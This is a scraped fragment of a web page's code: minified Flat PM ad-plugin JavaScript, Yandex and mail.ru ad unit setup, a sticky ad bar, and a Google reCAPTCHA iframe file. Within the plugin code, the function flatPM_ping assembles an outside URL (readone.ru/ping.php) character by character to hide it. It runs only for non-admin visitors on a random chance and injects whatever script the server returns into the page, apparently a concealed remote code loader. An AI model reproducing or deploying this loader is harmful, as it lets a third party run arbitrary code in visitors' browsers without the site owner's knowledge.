t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1486","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-1 -->\n<div id=\"yandex_rtb_R-A-2398977-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-1',\n    blockId: 'R-A-2398977-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"1487","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-2 -->\n<div id=\"yandex_rtb_R-A-2398977-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-2',\n    blockId: 'R-A-2398977-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1488","html":[{"fst":"<!-- Yandex.RTB R-A-2398977-3 -->\n<div id=\"yandex_rtb_R-A-2398977-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2398977-3',\n    blockId: 'R-A-2398977-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div id="tdsAdContainer" data-visibility="hidden">
    <div>
        
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250500" data-ad-slot="1250500"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

    </div>
    <button id="tdsAdCloseBtn" data-position="closed" data-closed="false">
        <i class="tdsAdCloseArrow"></i>
    </button>
</div>

<style>
    div#tdsAdContainer {
        border-bottom: 1px solid #ddd;
        background: #fff;
        /*border-bottom: 2px solid #fff;*/
        box-shadow: 0 -1px 6px #ddd;
        padding-top: 1px;
        padding-bottom: 1px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 998;
        transition: all 0.3s linear 0s;
        transform: translateY(100%);
        width:100%;
        display: flex;
        justify-content: center;
    }
    button#tdsAdCloseBtn {
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 50px;
        border: none;
        position: absolute;
        top: -29px;
        left: 0;
        background-color: #fff;
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        border-top-right-radius: 5px;
        border-top-left-radius: 2px;
        box-shadow: 2px -2px 2px #DDD;
    }
    button#tdsAdCloseBtn::before {
        content: "";
        position: absolute;
        display: inline-block;
        bottom: -2px;
        left:0;
        border-bottom: 5px solid #fff;
        pointer-events: none;
        box-shadow: 0 2px 2px #DDD;
    }


    i.tdsAdCloseArrow {
        border: solid #818080;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 6px;
        pointer-events: none;
    }
    button#tdsAdCloseBtn[data-position="opened"] .tdsAdCloseArrow{
        transform: translateY(-5px)  rotate(45deg);
        -webkit-transform: translateY(-5px)  rotate(45deg);
    }
    button#tdsAdCloseBtn[data-position="closed"] .tdsAdCloseArrow{
        transform: translateY(3px) rotate(-135deg);
        -webkit-transform: translateY(3px) rotate(-135deg);
    }
    #tdsAdContainer[data-visibility="hidden"]{
        opacity: 0;
    }
    #tdsAdContainer[data-visibility="visible"]{
        opacity: 1;
    }

</style>

<script>
    let open_Position = 200;
    const tdsAdContainer = document.getElementById("tdsAdContainer");
    const tdsAdCloseBtn = document.getElementById("tdsAdCloseBtn");

    function hideAdUnit() {
        tdsAdContainer.style.transform = "translateY(100%)";
        tdsAdCloseBtn.dataset.position = "closed";
    }

    function showAdUnit() {
        tdsAdContainer.style.transform = "translateY(0%)";
        tdsAdCloseBtn.dataset.position = "opened";
    }

    function toggleAdUnit() {
        if (tdsAdCloseBtn.dataset.position === "opened") {
            tdsAdCloseBtn.dataset.closed = 'true'
            hideAdUnit()
        } else if(tdsAdCloseBtn.dataset.position === "closed"){
            tdsAdCloseBtn.dataset.closed = 'false'
            showAdUnit()
        }
    }
    let t = window.scrollY || window.pageYOffset;
    function fromTop() {
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if (currentScrollTop > open_Position && tdsAdContainer.dataset.visibility === 'hidden') {
            tdsAdContainer.dataset.visibility = "visible"
            if(tdsAdCloseBtn.dataset.closed === 'false'){showAdUnit();}
            window.removeEventListener("scroll", fromTop)
            window.addEventListener("scroll", advController)
        }else if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"

        }
    }

    function advController(){
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"
            window.addEventListener("scroll", fromTop)
        }

        if (tdsAdCloseBtn.dataset.closed === "false") {
            if (currentScrollTop - 200 > t) {
                t = currentScrollTop;
                showAdUnit();

            } else if (currentScrollTop + 200 < t) {
                t = currentScrollTop;
                hideAdUnit()
            }
        }
    }

    tdsAdCloseBtn.addEventListener("click", (event) => {
        if (event.target.id === "tdsAdCloseBtn")
            toggleAdUnit();
    });

    window.addEventListener("scroll", fromTop)

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lp95GXsILNAvyIiyPtrTDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020557894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>